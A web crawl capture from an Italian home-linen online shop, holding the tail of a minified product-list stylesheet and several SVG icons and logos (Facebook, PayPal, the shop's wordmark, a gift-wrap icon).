.functional-buttons{clear:both}ul.product_list.list > li .right-block .right-block-content .functional-buttons > div{float:left;padding-top:0 !important;padding-right:20px}}@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content .functional-buttons{float:none;display:inline-block}ul.product_list.list > li .right-block .right-block-content .functional-buttons a i,ul.product_list.list > li .right-block .right-block-content .functional-buttons a:before,ul.product_list.list > li .right-block .right-block-content .functional-buttons label i,ul.product_list.list > li .right-block .right-block-content .functional-buttons label:before{display:none !important}}ul.product_list.list > li .right-block .right-block-content .functional-buttons a{cursor:pointer}ul.product_list.list > li .right-block .right-block-content .functional-buttons .wishlist{border:none}ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare{padding-top:10px}ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare a:before{margin-right:10px}@media (min-width:1200px){ul.product_list.list > li:hover .product-image-container .quick-view{display:block}}@media (max-width:479px){ul.product_list.list > li{text-align:center}}#index ul.product_list.tab-pane > li{padding-bottom:10px;margin-bottom:10px}@media (min-width:1200px){#index ul.product_list.tab-pane > li{padding-bottom:85px;margin-bottom:0}}#index ul.product_list.tab-pane > li .availability{display:none}@media (min-width:1200px){#index ul.product_list.tab-pane > li.last-line{border:none;padding-bottom:0;margin-bottom:0}}@media (min-width:480px) and (max-width:767px){#index ul.product_list.tab-pane > li.first-item-of-tablet-line{clear:none}#index ul.product_list.tab-pane > li.first-item-of-mobile-line{clear:left}}.ie8 .quick-view{background:#fff;border:1px solid #d6d4d4}.product-sort .selector span{border:medium none;font-size:13px;height:18px;line-height:18px;text-align:left;width:auto !important}div#uniform-selectProductSort.selector span{border:0}div.selector{width:auto !important;display:inline-block;height:28px;line-height:28px;font-size:13px;vertical-align:top}div.selector span{width:auto !important;height:28px;line-height:28px;border:0;padding:0;color:#111}div.selector span::after{content:"\f107";font-family:"FontAwesome";font-size:13px;vertical-align:baseline;margin-left:5px}div.selector select{background:transparent none repeat scroll 0 0;border:medium none;left:0;opacity:0;position:absolute;top:0;width:100%;height:28px}.content-aside.left-column{width:20%;padding-left:0}.view-modes{display:inline-block;position:relative}.content-aside .jms-banner.home-banner a{display:block;width:100%}.content-aside .jms-banner.home-banner a img{width:100%}.content-aside .home-banner-content .banner-content-box .banner-content{vertical-align:bottom}.content-aside .home-banner-content .banner-content-box .banner-content h3{font-weight:700}.content-aside .home-banner-content .banner-content-box .banner-content p{font-size:18px;font-weight:700;opacity:1}.content-aside .home-banner-content .banner-content-box .banner-content .content-box{width:100%;text-align:center;color:#fff;padding-bottom:25px}.content-aside .block_content > ul > li{line-height:50px}.content-aside .block_content > ul > li li{line-height:40px;padding-left:10px}.content-aside .block_content #layered_form{border-color:#ebebeb;border-style:solid;border-width:0;padding:0}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/facebook.svg
body_size: 125
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 455.7 455.7" style="enable-background:new 0 0 455.7 455.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#3A559F;}
</style>
<g>
	<path class="st0" d="M373.6,279.7l9.5-71.9h-68.5v-50c0-13.9,11.3-25.3,25.3-25.3h44.4V68h-62c-43.9,0-79.5,35.6-79.5,79.5v60.4
		h-59.3v71.9h59.3v176h71.9v-176H373.6z"/>
	<path class="st1" d="M0,0v455.7v0h242.7v0v-176h-59.3v-71.9h59.3v-60.4c0-43.9,35.6-79.5,79.5-79.5h62v64.6h-44.4
		c-13.9,0-25.3,11.3-25.3,25.3v50h68.5l-9.5,71.9h-59.1v176v0h141.2v0V0H0z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/paypal.svg
body_size: 246
content:
<svg enable-background="new 0 0 841.9 595.3" viewBox="0 0 841.9 595.3" xmlns="http://www.w3.org/2000/svg"><path d="m647 222.4c3.6 16.9 3.2 37.3-1.2 61.4-17.5 89.1-74.1 133.6-170 133.6h-13.2c-5 0-9.4 1.7-13.2 5s-6.2 7.6-7.2 12.8l-1.2 5.7-16.7 104.1-.6 4.5c-1 5.2-3.5 9.5-7.4 12.8s-8.4 5-13.4 5h-75.5c-4.2 0-7.5-1.5-9.9-4.5s-3.3-6.6-2.7-10.8c1.8-11.2 4.5-28.1 8-50.6s6.2-39.3 8-50.6c1.8-11.2 4.5-28 8.1-50.4s6.3-39.2 8.1-50.4c1-7.4 5.3-11.1 12.9-11.1h39.4c26.7.4 50.4-1.7 71-6.3 35.1-7.8 63.9-22.3 86.4-43.3 20.5-19.1 36-43.7 46.6-74 4.8-14 8.3-27.4 10.5-40 .2-1.2.5-2 .8-2.3s.6-.4 1.1-.3c.4.1 1 .5 1.8 1.1 15.9 11.7 25.7 27.9 29.5 48.6z" fill="#0078c9"/><path d="m595.3 137.5c0 21.5-4.6 45.1-13.8 71-16.1 46.8-46.4 78.4-90.9 94.8-22.7 8-48 12.2-75.8 12.6 0 .2-9 .3-27.1.3l-27.1-.3c-20.1 0-31.9 9.6-35.5 28.9-.4 1.6-8.9 54.8-25.6 159.5-.2 2-1.4 3-3.6 3h-88.9c-4.4 0-8.1-1.7-11-5s-4.1-7.2-3.5-11.6l69.8-442.7c1-5.8 3.8-10.6 8.3-14.4s9.7-5.7 15.5-5.7h180c6.8 0 16.6 1.3 29.3 3.9s23.9 5.8 33.6 9.6c21.5 8.2 37.9 20.6 49.2 37 11.4 16.6 17.1 36.2 17.1 59.1z" fill="#004482"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/biancheriaperlacasa.svg
body_size: 3127
content:
<svg enable-background="new 0 0 416 94" viewBox="0 0 416 94" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><g fill="#508e92"><path d="m3.3 55.5h7.9v-48.8h-7.9v-1h12.5 2.2c.7 0 1.5-.1 2.2-.1h2.2 2.1c3.5 0 6.3.4 8.6 1.2s4 1.9 5.3 3.1 2.2 2.5 2.6 3.9c.5 1.4.7 2.7.7 3.8 0 1.6-.3 3-1 4.4-.7 1.3-1.6 2.5-2.8 3.5s-2.5 1.8-4 2.4-3.1 1-4.8 1.2v.1c1.7.1 3.5.5 5.2 1.1 1.8.6 3.4 1.4 4.8 2.5 1.5 1.1 2.6 2.4 3.5 4s1.4 3.4 1.4 5.4c0 2.1-.4 4.1-1.2 5.9s-2 3.3-3.6 4.6-3.7 2.3-6.1 3c-2.5.7-5.3 1.1-8.6 1.1-.7 0-1.3 0-2 0-.6 0-1.3-.1-2-.1s-1.5-.1-2.2-.1c-.8 0-1.6 0-2.4 0h-12.6zm15.1-26.7h6.6c1.3 0 2.5-.2 3.6-.5s2-.9 2.8-1.7 1.4-2 1.8-3.4.6-3.2.6-5.4c0-2.5-.3-4.5-1-6s-1.5-2.6-2.5-3.4-2.2-1.3-3.4-1.5c-1.3-.2-2.5-.4-3.7-.4-.9 0-1.7 0-2.6 0s-1.6.1-2.2.2zm0 26.7c.6 0 1.2.1 1.9.2s1.7.1 3 .1c2.2 0 4.1-.2 5.7-.6s2.9-1.2 3.9-2.2 1.8-2.5 2.2-4.2c.5-1.8.7-4 .7-6.6 0-3.8-.8-6.8-2.4-9s-4-3.3-7.2-3.3h-7.8z"/><path d="m46.5 55.5h5.5v-28.6h-5.5v-1h11.6v29.6h5.5v1h-17.1zm4.6-46.2c0-1 .4-1.9 1.1-2.7.7-.7 1.6-1.1 2.7-1.1 1 0 1.9.4 2.7 1.1.7.7 1.1 1.6 1.1 2.7s-.4 1.9-1.1 2.7c-.7.7-1.6 1.1-2.7 1.1-1 0-1.9-.4-2.7-1.1-.7-.8-1.1-1.7-1.1-2.7z"/><path d="m96.8 55.7c-.6.5-1.4.9-2.2 1.2s-1.9.5-3.1.5c-2.3 0-3.9-.5-5-1.5-1-1-1.7-2.3-2.1-4.1h-.1c-.2.4-.5 1-.8 1.6s-.8 1.3-1.5 1.9-1.6 1.1-2.7 1.5-2.6.6-4.4.6c-2 0-3.6-.2-4.8-.7s-2.1-1-2.8-1.7-1.1-1.4-1.3-2.2-.3-1.6-.3-2.3c0-1.7.3-3 1-4s1.5-1.8 2.6-2.4 2.3-1.1 3.6-1.5 2.6-.8 4-1.2c1.6-.5 2.9-1 3.9-1.4s1.8-.8 2.4-1.4c.6-.5 1-1.2 1.2-2.1.2-.8.3-2 .3-3.4 0-1.1-.1-2.2-.2-3.1s-.4-1.7-.8-2.3-.9-1.1-1.6-1.5c-.7-.3-1.7-.5-2.9-.5-1.6 0-2.9.3-3.9.8s-1.5 1.4-1.5 2.7c0 .8.1 1.6.2 2.4s.2 1.4.2 1.7c0 .7-.2 1.2-.7 1.7s-1.2.7-2.1.7c-1.6 0-2.5-.3-2.9-.9s-.6-1.3-.6-2.2c0-1 .2-2 .7-3 .5-.9 1.2-1.8 2.1-2.5s2.1-1.3 3.5-1.7 3-.6 4.8-.6c2.2 0 4 .3 5.5.8s2.7 1.3 3.6 2.2 1.5 2 1.9 3.1c.4 1.2.6 2.4.6 3.7v17.8c0 1.4.2 2.3.6 2.8s1 .7 1.9.7c.5 0 1.1-.1 1.6-.3.6-.2 1.1-.5 1.6-.9zm-12.5-16.7h-.1c-.1.6-.9 1.2-2.4 1.9l-5.3 2.1c-1.5.6-2.7 1.5-3.5 2.6s-1.2 2.5-1.2 4.2c0 .7.1 1.5.2 2.2.1.8.4 1.4.8 2s.9 1.1 1.6 1.5 1.6.6 2.7.6c1.6 0 2.8-.3 3.8-1s1.7-1.5 2.2-2.5.8-2.1 1-3.2c.2-1.2.2-2.2.2-3.2z"/><path d="m97.4 55.5h5.5v-28.6h-5.5v-1h11.5v7.6h.1c.3-.6.7-1.4 1.2-2.4.5-.9 1.3-1.9 2.2-2.8s2.1-1.7 3.6-2.3c1.4-.6 3.2-1 5.2-1 3.1 0 5.7.8 7.7 2.3s3 3.9 3 7.3v20.8h5.5v1h-17.1v-1h5.5v-23c0-1.9-.4-3.4-1.3-4.6s-2.2-1.8-4.1-1.8c-1.5 0-3 .3-4.4 1s-2.6 1.6-3.6 2.8-1.9 2.6-2.5 4.2-.9 3.4-.9 5.3v16.1h5.5v1h-17.1z"/><path d="m166.7 48.7c-.1.5-.4 1.3-.8 2.2-.4 1-1 2-1.9 2.9-.9 1-2.1 1.8-3.6 2.6s-3.4 1.1-5.8 1.1c-1.8 0-3.7-.3-5.6-.9-2-.6-3.7-1.5-5.3-2.7-1.6-1.3-2.9-2.9-4-5-1-2-1.5-4.6-1.5-7.6 0-2.3.4-4.5 1.3-6.5s2.1-3.7 3.6-5.2 3.3-2.6 5.3-3.5c2-.8 4.2-1.2 6.5-1.2 1.3 0 2.6.2 4 .5s2.6.8 3.7 1.4 2 1.5 2.8 2.5c.7 1 1.1 2.3 1.1 3.7 0 1-.3 1.8-1 2.5-.6.6-1.6 1-2.7 1-.8 0-1.6-.2-2.3-.5-.7-.4-1.1-1-1.1-1.8 0-.7.2-1.5.5-2.4s.5-1.7.5-2.4c0-1.1-.5-1.9-1.6-2.5s-2.4-.9-3.8-.9c-1 0-2.1.1-3.2.4s-2.1.9-3.1 2c-.9 1-1.7 2.6-2.3 4.7s-.9 4.9-.9 8.6c0 2 .1 4 .4 5.8s.7 3.4 1.4 4.7c.7 1.4 1.6 2.4 2.9 3.2 1.2.8 2.8 1.2 4.7 1.2 2.1 0 3.8-.3 5.2-.9s2.4-1.4 3.2-2.2c.8-.9 1.4-1.8 1.7-2.7.4-.9.7-1.6.9-2.2z"/><path d="m167.4 55.5h5.5v-49.4h-5.5v-1h11.6v28h.1c.2-.6.6-1.4 1.2-2.3s1.3-1.8 2.3-2.6 2.2-1.5 3.6-2.1 3.1-.9 5-.9c3.1 0 5.7.8 7.7 2.3s3 3.9 3 7.3v20.8h5.5v1h-17.1v-1h5.5v-23c0-1.9-.4-3.4-1.3-4.6s-2.2-1.8-4.1-1.8c-1.5 0-3 .3-4.4 1s-2.6 1.6-3.6 2.8-1.9 2.6-2.5 4.2-.9 3.4-.9 5.3v16.1h5.5v1h-17.1z"/><path d="m215.3 38.8v1.5 1.9c0 1.6.1 3.2.3 4.9s.6 3.3 1.2 4.6c.6 1.4 1.6 2.5 2.9 3.4s2.9 1.4 5 1.4 3.8-.3 5.2-.9 2.4-1.4 3.2-2.2c.8-.9 1.4-1.8 1.7-2.7.4-.9.7-1.6.9-2.2l1.1.2c-.1.5-.4 1.3-.8 2.2-.4 1-1 2-1.9 2.9-.9 1-2.1 1.8-3.6 2.6s-3.4 1.1-5.8 1.1-4.6-.4-6.6-1.1c-2-.8-3.8-1.9-5.2-3.3-1.5-1.4-2.6-3.1-3.4-5.1s-1.2-4.2-1.2-6.6c0-2.1.4-4.1 1.2-6.1s2-3.7 3.4-5.2c1.5-1.5 3.1-2.7 5.1-3.7 1.9-.9 4-1.4 6.3-1.4 1.3 0 2.8.2 4.3.7s2.9 1.2 4.2 2.3 2.4 2.5 3.3 4.2c.9 1.8 1.3 3.9 1.3 6.6zm14.7-1c.1-.7.1-1.3.1-1.9s0-1.2 0-1.8c0-1.6-.2-2.9-.5-4-.3-1-.7-1.9-1.3-2.5-.5-.6-1.2-1.1-2-1.3-.8-.3-1.6-.4-2.5-.4-1.6 0-2.9.3-4 1-1 .6-1.9 1.5-2.5 2.6s-1.1 2.4-1.4 3.8-.5 2.9-.6 4.5z"/><path d="m239.7 55.5h5.5v-28.6h-5.5v-1h11.5v7.2h.1c.2-.7.5-1.5.9-2.4s1-1.8 1.8-2.6 1.7-1.5 2.7-2.1c1.1-.6 2.4-.9 3.9-.9 1.1 0 2 .2 2.9.5.8.4 1.5.8 2 1.4.5.5.9 1.2 1.1 1.9s.4 1.4.4 2.1c0 1.6-.4 2.6-1.1 3.1s-1.5.8-2.5.8c-2.1 0-3.1-.7-3.1-2 0-.4 0-.8.1-1 .1-.3.2-.5.3-.8s.2-.6.3-.9.1-.8.1-1.4c0-1.5-.8-2.3-2.5-2.3-.8 0-1.6.3-2.4.9-.9.6-1.7 1.4-2.4 2.5s-1.4 2.4-1.9 4c-.5 1.5-.7 3.3-.7 5.3v16.3h6.2v1h-17.8v-1z"/><path d="m267.3 55.5h5.5v-28.6h-5.5v-1h11.7v29.6h5.5v1h-17.1v-1zm4.7-46.2c0-1 .4-1.9 1.1-2.7.7-.7 1.6-1.1 2.7-1.1 1 0 1.9.4 2.7 1.1.7.7 1.1 1.6 1.1 2.7s-.4 1.9-1.1 2.7c-.7.7-1.6 1.1-2.7 1.1-1 0-1.9-.4-2.7-1.1-.8-.8-1.1-1.7-1.1-2.7z"/><path d="m317.7 55.7c-.6.5-1.4.9-2.2 1.2-.9.4-1.9.5-3.1.5-2.3 0-3.9-.5-5-1.5-1-1-1.7-2.3-2.1-4.1h-.1c-.2.4-.5 1-.8 1.6s-.8 1.3-1.5 1.9-1.6 1.1-2.7 1.5-2.6.6-4.4.6c-2 0-3.6-.2-4.8-.7s-2.1-1-2.8-1.7-1.1-1.4-1.3-2.2-.3-1.6-.3-2.3c0-1.7.3-3 1-4s1.5-1.8 2.6-2.4 2.3-1.1 3.6-1.5 2.6-.8 4-1.2c1.6-.5 2.9-1 3.9-1.4s1.8-.8 2.4-1.4c.6-.5 1-1.2 1.2-2.1.2-.8.3-2 .3-3.4 0-1.1-.1-2.2-.2-3.1s-.4-1.7-.8-2.3-.9-1.1-1.6-1.5c-.7-.3-1.7-.5-2.9-.5-1.6 0-2.9.3-3.9.8s-1.5 1.4-1.5 2.7c0 .8.1 1.6.2 2.4s.2 1.4.2 1.7c0 .7-.2 1.2-.7 1.7s-1.2.7-2.1.7c-1.6 0-2.5-.3-2.9-.9s-.6-1.3-.6-2.2c0-1 .2-2 .7-3 .5-.9 1.2-1.8 2.1-2.5s2.1-1.3 3.5-1.7 3-.6 4.8-.6c2.2 0 4 .3 5.5.8s2.7 1.3 3.6 2.2 1.5 2 1.9 3.1c.4 1.2.6 2.4.6 3.7v17.8c0 1.4.2 2.3.6 2.8s1 .7 1.9.7c.5 0 1.1-.1 1.6-.3.6-.2 1.1-.5 1.6-.9zm-12.5-16.7h-.1c-.1.6-.9 1.2-2.4 1.9l-5.3 2.1c-1.5.6-2.7 1.5-3.5 2.6s-1.2 2.5-1.2 4.2c0 .7.1 1.5.2 2.2.1.8.4 1.4.8 2s.9 1.1 1.6 1.5 1.6.6 2.7.6c1.6 0 2.8-.3 3.8-1s1.7-1.5 2.2-2.5.8-2.1 1-3.2c.2-1.2.2-2.2.2-3.2z"/></g><path d="m19.7 87.3h3.5v-21.4h-3.5v-.4h5.9.9.9.9.9c1.2 0 2.3.1 3.3.4s1.9.7 2.6 1.2 1.3 1.1 1.7 1.9c.4.7.6 1.5.6 2.4s-.2 1.8-.7 2.5-1.1 1.3-1.9 1.8-1.7.9-2.8 1.2-2.2.4-3.3.4c-.3 0-.7 0-1.1-.1-.5-.1-.9-.1-1.2-.2v10.3h3.5v.4h-10.2zm6.6-10.8c.4.1.9.1 1.3.2.5 0 .9.1 1.2.1 1.5 0 2.7-.5 3.6-1.4s1.3-2.3 1.3-4.1c0-1.1-.1-1.9-.3-2.7-.2-.7-.5-1.3-1-1.7-.4-.4-1-.7-1.8-.9-.7-.2-1.6-.2-2.6-.2-.4 0-.8 0-1.1 0s-.6 0-.7.1v10.6z" fill="#9b928f"/><path d="m46.9 87.3h3.5v-21.4h-3.5v-.4h17.9v5.4h-.3c-.3-.8-.6-1.5-.9-2.1s-.7-1.1-1.1-1.6c-.4-.4-1-.7-1.6-1-.6-.2-1.3-.3-2.2-.3h-5.2v9.7h2c.7 0 1.3-.1 1.8-.2s.9-.4 1.2-.7.6-.8.9-1.4c.2-.6.5-1.4.7-2.3h.3v9.7h-.4c-.1-.6-.3-1.2-.5-1.8s-.4-1.1-.7-1.5-.7-.8-1.1-1c-.4-.3-1-.4-1.7-.4h-2.5v11.3h5.9c1.1 0 2.1-.2 2.9-.7s1.4-1.1 1.9-1.8.8-1.4 1.1-2.1c.2-.7.4-1.3.4-1.8h.3v6.8h-19.1z" fill="#9b928f"/><path d="m75.7 87.3h3.5v-21.4h-3.5v-.4h5.9.8.7.8.7c1.2 0 2.3.1 3.3.2.9.1 1.8.5 2.6 1.2.7.6 1.2 1.2 1.5 1.9s.5 1.4.5 2c0 .3-.1.7-.2 1.2s-.4 1-.7 1.5c-.4.5-.9 1-1.7 1.4-.7.4-1.7.7-2.9.9v.1c.3 0 .8.1 1.4.2s1.2.3 1.8.6 1.1.6 1.6 1.1c.5.4.9 1 1.1 1.7.1.4.2.9.3 1.4s.1 1.1.1 1.6c0 .6.1 1.1.1 1.6s.1 1 .2 1.3c.1.5.3 1 .6 1.5.3.4.7.7 1.3.7.3 0 .6-.1.8-.2.3-.1.6-.3.8-.5l.3.3c-.1.1-.2.2-.4.3-.1.1-.3.2-.5.3s-.5.2-.8.2c-.3.1-.7.1-1.1.1-.8 0-1.5-.1-2.1-.3s-1-.5-1.3-.9-.6-.9-.7-1.5c-.2-.6-.3-1.3-.3-2.1l-.2-2.8c-.1-1-.3-1.9-.6-2.4-.3-.6-.7-1-1.2-1.3-.4-.3-.9-.4-1.4-.5-.6-.3-1-.3-1.3-.3h-3.1v11.3h3.5v.4h-10.2zm6.6-11.7h2.9c.6 0 1.1-.1 1.6-.2s.9-.4 1.2-.8.6-.9.8-1.5.3-1.4.3-2.4c0-1.1-.1-2-.4-2.6-.3-.7-.6-1.2-1.1-1.5-.4-.3-.9-.6-1.5-.7s-1.1-.2-1.6-.2c-.4 0-.8 0-1.1 0-.4 0-.7 0-1 .1v9.8z" fill="#9b928f"/><path d="m120.8 87.3h3.5v-21.4h-3.5v-.4h10.1v.4h-3.5v21.4h5.6c1.8 0 3.3-.6 4.3-1.7s1.8-2.7 2.3-4.7h.3v6.8h-19.1z" fill="#9b928f"/><path d="m148.1 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m214.8 87.7h-.5c-.1-.2-.3-.3-.5-.5-.2-.1-.5-.2-.9-.2-.3 0-.7.1-1 .2-.4.1-.8.2-1.3.4-.5.1-1 .3-1.6.4s-1.2.2-1.9.2c-1.3 0-2.6-.2-3.8-.7s-2.4-1.3-3.5-2.3c-1-1-1.9-2.2-2.6-3.6s-1-3-1-4.8c0-1.6.3-3.1.8-4.5.6-1.4 1.3-2.7 2.3-3.8s2.2-1.9 3.5-2.6c1.4-.6 2.8-1 4.4-1 .6 0 1.2.1 1.7.2s.9.3 1.3.4c.4.2.8.3 1.1.4s.7.2 1 .2c.4 0 .7-.1.9-.2s.3-.3.5-.5h.5v6.3h-.2c-.2-.8-.4-1.6-.7-2.3-.3-.8-.7-1.5-1.2-2-.5-.6-1.2-1.1-2-1.4-.8-.4-1.8-.5-3-.5-1.1 0-2.1.2-2.8.5-.8.3-1.5.8-2 1.4s-1 1.2-1.3 2-.6 1.6-.7 2.4c-.2.8-.3 1.7-.3 2.6-.1.9-.1 1.7-.1 2.5 0 2.2.2 4 .5 5.4.4 1.4.8 2.6 1.5 3.4.6.8 1.4 1.4 2.3 1.8.9.3 1.9.5 3 .5 1.4 0 2.5-.2 3.4-.6s1.5-.9 2.1-1.5c.5-.6.9-1.4 1.2-2.2s.5-1.6.7-2.4h.3v6.4z" fill="#9b928f"/><path d="m222.7 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m255.2 81h.3c.2 1.1.5 2.1.9 2.8.4.8.8 1.4 1.2 1.9s.9.9 1.4 1.2 1 .5 1.5.6 1 .2 1.4.2h1.3c1.1 0 2-.2 2.7-.5s1.3-.8 1.7-1.3.7-1.1.9-1.7.3-1.1.3-1.6c0-.7-.1-1.4-.4-1.9s-.6-1-1-1.3c-.4-.4-.9-.7-1.4-.9s-1-.4-1.4-.5l-3.6-1.1c-1.7-.5-3-1.2-3.8-2.1-.9-.9-1.3-2-1.3-3.4 0-.9.2-1.8.5-2.6s.8-1.5 1.4-2.1 1.3-1 2.2-1.4c.8-.3 1.8-.5 2.8-.5.7 0 1.3.1 1.8.2s.9.3 1.3.4c.4.2.7.3 1 .4s.6.2.9.2.5 0 .5-.1c.1-.1.2-.3.4-.5h.4v5.7h-.4c-.1-.8-.3-1.5-.6-2.2s-.7-1.3-1.2-1.8-1.1-1-1.7-1.3c-.7-.3-1.5-.5-2.4-.5-.5 0-1.1.1-1.7.2s-1.2.4-1.7.7-1 .8-1.3 1.3-.5 1.2-.5 2.1c0 .7.1 1.2.4 1.7s.6.9 1 1.2.9.6 1.4.8 1.1.4 1.6.6l3.8 1.2c.4.1.9.3 1.5.5s1.2.5 1.8.9 1.1 1 1.5 1.7.6 1.6.6 2.6-.2 1.9-.5 2.8c-.4.9-.9 1.7-1.6 2.3-.7.7-1.5 1.2-2.5 1.6s-2.1.6-3.3.6c-.4 0-.8 0-1.2 0-.3 0-.6 0-.9-.1-.3 0-.6-.1-.9-.1-.3-.1-.6-.1-1-.2s-.9-.3-1.3-.4c-.5-.2-.9-.3-1.3-.3-.3 0-.5.1-.6.2s-.2.3-.3.5h-.5v-6.7z" fill="#9b928f"/><path d="m280.5 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m410.2 37.6-38-29.7c-1-.9-2.8-.9-3.7 0l-38.2 30c-.5.5-.8 1.2-.8 1.9v22.2c0 1.4 1.2 2.6 2.7 2.6s2.7-1.2 2.7-2.6v-21.1l35.5-27.5 35.3 27.3v42.3h-19c1.3-1.2 2.3-2.6 3-4.2.8-1.9 1.3-3.9 1.3-6.1s-.5-4.1-1.5-5.8c-.9-1.6-2.2-3-3.7-4.2-1.5-1.1-3.2-2-5-2.6-.1 0-.1 0-.2-.1 1.5-.6 2.8-1.4 4-2.4 1.2-1.1 2.2-2.3 3-3.7.7-1.4 1.1-3 1.1-4.7 0-1.2-.3-2.6-.7-4-.5-1.5-1.5-3-2.8-4.3s-3.2-2.3-5.5-3.2c-2.6-1-6.1-1.4-10.6-1.2-.7 0-1.4 0-2.1 0s-1.4.1-2.1.1h-13.3c-1.1 0-1.9.9-1.9 2s.9 2 1.9 2h5.6v42.4h-5c-1.4 0-2.6 1.2-2.6 2.7s1.2 2.7 2.6 2.7h56.3c1.6 0 2.7-1.5 2.7-2.8v-46c-.2-.8-.5-1.5-1-2zm-31.7 27.1c1.4 1.9 2.1 4.5 2.1 7.8 0 2.4-.2 4.4-.6 6-.4 1.5-1 2.6-1.8 3.5-.4.4-.9.8-1.4 1.1-.2.1-.5.3-.7.4s-.4.1-.6.2h-8.9v-21.6h6.2c2.4 0 4.4.8 5.7 2.6zm-.7-20.6c.5 1.3.8 3 .8 5.2 0 2-.2 3.6-.6 4.8s-.8 2.1-1.4 2.7-1.3 1.1-2.1 1.3c-.9.3-2 .4-3.1.4h-5v-18.6h.9c2.1-.1 3.9-.1 5.8.3 1 .2 1.9.6 2.7 1.2.9.6 1.5 1.5 2 2.7z" fill="#508e92"/></g></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/confezione_regalo.svg
body_size: 405
content:
<svg enable-background="new 0 0 24.8 24.4" viewBox="0 0 24.8 24.4" xmlns="http://www.w3.org/2000/svg"><g fill="#f39f0c"><path d="m9.4 19.3c-.2 0-.4 0-.6.1-.7.2-1.2.6-1.6 1.2s-.4 1.3-.3 1.9c.3 1.1 1.3 1.9 2.5 1.9.2 0 .4 0 .6-.1 1.4-.3 2.2-1.7 1.8-3.1-.2-1.1-1.2-1.9-2.4-1.9zm-1 2c.2-.3.4-.5.7-.5h.3c.5 0 1 .4 1.1.9.2.6-.2 1.3-.9 1.4-.1 0-.2 0-.3 0-.5 0-1-.4-1.2-.9.1-.4.1-.7.3-.9z"/><path d="m24.8 18c-.1-.3-.4-.5-.7-.5h-.1l-.7.2c-2 .5-8.2 2-11.2 2.8l-.4.1.1.3c.1.1.1.2.1.4v.2l.1.4.3-.1c3.5-.9 11.8-2.9 11.8-2.9.5-.2.8-.5.7-.9z"/><path d="m7.8 19.7.4-.2c.2-.1.4-.2.6-.2h.1l.3-.1-.3-1.3c-1.3-4.8-3.9-14.8-4.1-15.6-.3-1.3-1.5-1.6-2.1-1.6-.3-.4-.8-.7-1.3-.7-.8 0-1.4.6-1.4 1.4s.6 1.4 1.4 1.4c.5 0 1-.3 1.3-.8.1 0 .6.1.8.6.2.9 3.1 12.3 4.2 16.7z"/><path d="m7.7 12.5c.1.3.3.4.5.4h.1l15.3-3.8c.1 0 .3-.1.3-.3.1-.1.1-.3.1-.4l-.8-3.1c-.2-.7-.8-1.2-1.5-1.2-.1 0-.3 0-.4 0l-3 .8c.1-.3.2-.7.2-1 0-.6-.3-1-.7-1.4-.3-.3-.7-.4-1.1-.4-.7 0-1.3.3-1.8.9-.3.3-.4.8-.5 1.3-.5-.7-1-1.4-1.7-1.6-.4-.2-.8-.3-1.3-.3-.2 0-.4 0-.6.1-.7.2-1.3.7-1.6 1.3-.2.6-.2 1.3.1 1.9.2.5.6.9 1.1 1.2l-2.3.6c-.4.1-.8.4-1 .7s-.3.8-.2 1.2zm4.6-8.8c.5.3 1.2 1.2 1.7 2.2-.1 0-.1 0-.2 0-.7.2-1.3.3-1.8.3-.3 0-.6 0-.8-.1-.4-.2-.8-.5-.9-.8s-.1-.7 0-1c.2-.3.4-.6.8-.7h.4c.2 0 .5 0 .8.1zm4.8 1.1c-.2.3-.8.5-1.7.8 0-.7.1-1.5.3-1.8s.6-.5.9-.5c.2 0 .3.1.5.2s.3.3.3.6c0 .1-.1.4-.3.7zm4.6.4c.2 0 .4.1.4.3l.6 2.5-6.5 1.6-.7-3 6.1-1.5c0 .1.1.1.1.1zm-7.3 1.8.7 3-6.5 1.6-.6-2.5c-.1-.2.1-.5.3-.5z"/><path d="m22.1 9.6 1.4 5.5c.1.2-.1.5-.3.5l-5.2 1.3-1.4-5.9-1.1.3 1.5 5.9-5.1 1.3h-.1c-.2 0-.4-.1-.4-.3l-1.4-5.5-1.1.3 1.4 5.5c.2.7.8 1.2 1.5 1.2h.4l11.3-2.8c.8-.2 1.4-1.1 1.1-1.9l-1.4-5.5z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/consegna.svg
body_size: 886
content:
